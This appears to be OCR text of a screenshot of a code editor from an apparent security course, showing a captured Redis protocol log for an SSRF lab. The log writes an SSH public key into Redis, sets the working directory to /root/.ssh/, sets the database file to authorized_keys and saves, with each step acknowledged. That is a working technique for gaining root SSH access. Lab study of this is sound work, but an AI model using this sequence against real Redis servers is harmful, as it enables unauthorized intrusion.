 *3\r • (exec, scripts, php, ctf, test, default, Atom, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs, phpexec) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
腾讯课堂
OPEN FILES
ssrf_s2-032.txt
WEB5_SSRF.txt
*3%0d%0a
*3\r
FOLDERS
exec
scripts
php
ctf
test
default
Atom
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
phpexec
ssrf_s2-032.txt WEB5_SSRF.txt *3%0d%0a *3\r
1 *3\r
2 $3\r
3 set\r
4 $1\r
5 1\r
6 $410\r
7 ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDJYgEPL2FopaOUzaCwTKDnxGrshJBvt1BirdhJicolcnFMwhHdcHrfrUGWc2RXcIPldE5hUcSfliHW9TMKmC6lkz0PPIXq6Fu4L037JJGROEet
jls2mp5JqRTWde/uuTekLu5t4f1+4Q52t4owXTOFdOelSlJoYod32WirlMb/
KXl24s51DawoQanbgvYJHeBbjC+vFW8q22Ps4KHBfWCPI1Pf0NgQV1efB0gMJ/6Uztron77SMyaq8MMxfxvBxEHmyY/
UcqiPoXbUyZIKzqAXOyhnnomBz5UBNbrS1RlPIftxivi1m0KgF9QnHrcSqanAfKELoXXR6rg5I/Lq1rid root@iZuf6jc5pa52ijq06q5f1lZ
8 \r
9 < 2020/05/18 16:25:32.259807 length=5 from=0 to=4
10 +OK\r
11 > 2020/05/18 16:25:32.262897 length=52 from=0 to=51
12 *4\r
13 $6\r
14 config\r
15 $3\r
16 set\r
17 $3\r
18 dir\r
19 $11\r
20 /root/.ssh/\r
21 < 2020/05/18 16:25:32.263116 length=5 from=0 to=4
22 +OK\r
23 > 2020/05/18 16:25:32.265972 length=64 from=0 to=63
24 *4\r
25 $6\r
26 config\r
27 $3\r
28 set\r
29 $10\r
30 dbfilename\r
31 $15\r
32 authorized_keys\r
33 < 2020/05/18 16:25:32.266193 length=5 from=0 to=4
34 +OK\r
35 > 2020/05/18 16:25:32.269029 length=14 from=0 to=13
36 *1\r
37 $4\r
38 save\r
length=5 from=0 to=4
画板 签到 答题卡 画中画 举手 预览 工具
Line 6, Column 7 Tab Size: 4 Plain Text